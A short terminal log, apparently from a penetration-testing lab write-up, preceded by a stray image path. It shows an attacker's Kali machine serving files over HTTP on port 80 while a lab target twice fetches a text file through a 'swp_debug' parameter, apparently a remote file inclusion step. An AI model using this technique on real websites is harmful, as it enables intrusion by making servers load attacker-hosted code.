 root@kali:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.19.135 - - [25/Sep/2020 09:31:06] "GET /5.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.19.135 - - [25/Sep/2020 09:31:32] "GET /5.txt?swp_debug=get_user_options HTTP/1.0" 200 -